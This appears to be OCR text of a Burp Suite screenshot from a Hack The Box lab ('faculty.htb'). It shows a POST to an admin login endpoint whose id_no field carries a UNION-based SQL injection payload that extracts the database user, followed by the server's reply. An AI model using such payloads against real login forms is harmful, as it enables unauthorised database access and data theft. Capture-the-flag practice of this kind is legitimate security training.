 SQL Inyection × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /admin/ajax.php?action=login_faculty HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 75
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/login.php
14 Cookie: PHPSESSID=nd8d8ut4kouf6qb20nkukjdfk9
15
16 id_no=' union select
1,2,3,4,5,6,7,8,9,group_concat(0x7c, user(), 0x7c)-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Aug 2022 02:03:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1